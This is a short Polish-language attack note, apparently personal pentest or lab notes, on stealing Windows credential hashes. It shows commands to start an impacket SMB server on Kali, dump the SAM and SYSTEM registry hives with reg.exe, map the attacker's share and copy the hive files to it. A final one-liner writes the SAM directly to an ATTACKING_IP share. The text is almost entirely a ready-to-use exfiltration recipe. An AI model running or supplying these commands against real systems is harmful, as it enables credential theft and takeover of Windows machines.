 Udostepniamy na kalim Sambe
→ impacket-smbserver share . -smb2support -username rybka -password kolorowa
Na windowsie:
1) Zapisujemy do pliku plik sam
1- reg.exe save HKLM\SAM sam.bak
2- reg.exe save HKLM\SYSTEM system.bak
2) Podlaczamy zasow
3- net use \\10.50.91.173\share /USER:rybka kolorowa
3) Przesylamy plik
4- copy sam.bak \\10.50.91.173\share\sam.bak
5- copy system.bak \\10.50.91.173\share\system.bak
Mozna by po podlaczeniu uzyc takiej komendy
reg.exe save HKLM\SAM \\ATTACKING_IP\share\sam.bak